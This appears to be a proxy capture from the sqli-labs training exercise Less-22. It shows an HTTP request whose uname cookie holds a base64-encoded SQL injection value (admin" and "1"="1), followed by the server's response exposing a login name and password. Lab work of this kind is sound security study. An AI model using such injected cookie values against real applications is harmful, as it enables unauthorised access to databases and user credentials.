 Raw Params Headers Hex
GET /Less-22/index.php HTTP/1.1
Host: www.demo.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.demo.com/Less-22/
Connection: close
Cookie: uname=YWRtaW4iIGFuZCAiMSI9IjE=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 09 Aug 2020 12:52:00 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Content-Length: 1180
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-22 Cookie Injection- Error Based- Double Quotes - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red"
font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:79.0) Gecko/20100101 Firefox/79.0</font><br><font color= "cyan" font size="4">YOUR
IP ADDRESS IS : 127.0.0.1</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR
COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE :
uname = YWRtaW4iIGFuZCAiMSI9IjE= and expires: Sun 09 Aug 2020 -
21:52:00<br></font><font color= "pink" font size="5">Your Login name:admin<br><font
color= "grey" font size="5">Your Password:111111</font></b><br>Your ID:8<center><form
action="" method="post"><input  type="submit" name="submit" value="Delete Your Cookie!"
/></form></center><br><br><br><br>
</body>
</html>